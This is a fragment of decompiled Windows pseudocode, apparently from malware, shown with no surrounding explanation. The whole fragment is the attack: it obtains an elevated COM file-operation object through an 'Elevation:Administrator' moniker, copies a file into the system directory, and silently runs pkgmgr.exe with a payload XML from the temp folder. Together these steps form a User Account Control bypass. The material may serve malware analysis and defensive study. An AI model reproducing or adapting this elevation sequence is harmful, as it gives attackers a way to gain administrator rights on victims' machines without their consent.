 GetSystemDirectoryW(&Buffer, 0x104u);
lstrcatW(&Buffer, L"\\pkgmgr.exe");
sub_401010(&Buffer);
ExitProcess(0);
CoCreateInstance(&rclsid, 0, 7u, &riid, &ppv);
if ( ppv )
(*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppv + 8))(ppv);
pBindOptions.cbStruct = 0x24;
v7 = 7;
CoGetObject(L"Elevation:Administrator!new:{3ad05575-8857-4850-9277-11b85bdb8e09}", &pBindOptions, &riid, &ppv);
(*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppv + 0x14))(ppv);
SHCreateItemFromParsingName(&FileName, 0, &unk_402090, &v4);
dword_403328(&Buffer, 0x104, 0);
GetSystemDirectoryW(&Buffer, 0x104u);
SHCreateItemFromParsingName(&Buffer, 0, &unk_402090, &v3);
(*(void (__stdcall **)(LPVOID, int, int, _DWORD, _DWORD))(*(_DWORD *)ppv + 0x38))(ppv, v4, v3, 0, 0);
(*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppv + 0x54))(ppv);
(*(void (__stdcall **)(int))(*(_DWORD *)v3 + 8))(v3);
v3 = 0;
(*(void (__stdcall **)(int))(*(_DWORD *)v4 + 8))(v4);
v4 = 0;
pExecInfo.cbSize = 0x3C;
pExecInfo.fMask = 0x40;
pExecInfo.nShow = 0;
pExecInfo.lpFile = v1;
pExecInfo.lpParameters = L"/n:%temp%\\ellocnak.xml";
pExecInfo.lpDirectory = 0;
if ( ShellExecuteExW(&pExecInfo) && pExecInfo.hProcess )
{
WaitForSingleObject(pExecInfo.hProcess, 0xFFFFFFFF);
CloseHandle(pExecInfo.hProcess);
}